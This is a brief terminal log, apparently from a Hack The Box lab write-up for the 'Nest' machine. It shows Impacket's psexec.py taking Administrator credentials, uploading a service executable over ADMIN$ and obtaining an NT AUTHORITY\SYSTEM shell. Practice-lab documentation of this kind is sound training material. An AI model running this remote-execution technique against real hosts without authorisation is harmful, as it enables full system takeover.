 root@kali /home/kali/Downloads/boxes/htb/nest/carl_user_recursive ❯ psexec.py nest.local/Administrator@10.10.10.178
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file meKjtyPo.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service mAfi on 10.10.10.178.....
[*] Starting service mAfi.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system